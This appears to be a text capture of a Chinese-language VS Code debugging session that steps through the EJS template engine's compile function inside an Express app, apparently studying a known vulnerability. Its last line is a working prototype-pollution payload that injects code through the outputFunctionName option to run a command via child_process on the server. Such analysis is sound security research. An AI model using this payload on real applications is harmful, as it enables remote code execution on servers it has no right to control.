 运行和调试 没有配置 ···
变量
本地: compile
appended = ''
basename = undefined
ctor = undefined
destructuring = undefined
监视
调用堆栈
in... 已暂停
Template.compile node_modules/ejs...
Object.compile node_modules/ejs/li...
handleCache node_modules/ejs/lib/ejs...
tryHandleCache node_modules/ejs/li...
exports.renderFile node_modules/...
View.render node_modules/express/li...
tryRender node_modules/express/lib/...
function(req, res, next) {.render
ServerResponse.render node_modul...
<anonymous> index.js 13:13
Layer.handle node_modules/express/...
next node_modules/express/lib/router...
Route.dispatch node_modules/expre...
Layer.handle node_modules/express/...
<anonymous> node_modules/express/li...
function router(req, res, next) {.pro
next node_modules/express/lib/router...
expressInit node_modules/express/li...
Layer.handle node_modules/express/...
trim_prefix node_modules/express/li...
加载多个堆栈帧
已载入的脚本
设置 JS ejs.js ×
node_modules > ejs > lib > JS ejs.js > ...
576 var appended = '';
577 /** @type {EscapeCallback} */
578 var escapeFn = opts.escapeFunction;
579 /** @type {FunctionConstructor} */
580 var ctor;
581
582 if (!this.source) {
583 this.generateSource();
584 prepended +=
585 '  var __output = "";\n' +
586 '  function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
587 if (opts.outputFunctionName) {
588 prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
589 }
590 if (opts.destructuredLocals && opts.destructuredLocals.length) {
591 var destructuring = '  var __locals = (' + opts.localsName + ' || {}),\n';
592 for (var i = 0; i < opts.destructuredLocals.length; i++) {
593 var name = opts.destructuredLocals[i];
594 if (i > 0) {
595 destructuring += ',\n  ';
596 }
597 destructuring += name + ' = __locals.' + name;
598 }
599 prepended += destructuring + ';\n';
600 }
601 if (opts._with !== false) {
602 prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n';
603 appended += '  }' + '\n';
604 }
605 appended += '  return __output;' + '\n';
606 this.source = prepended + this.source + appended;
607 }
608
609 if (opts.compileDebug) {
问题 输出 调试控制台 端口 终端 筛选器(例如 text、!e
Process exited with code 1
C:\Program Files\nodejs\node.exe .\index.js
应用实例，访问地址为 http://127.0.0.1:8888
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2"}}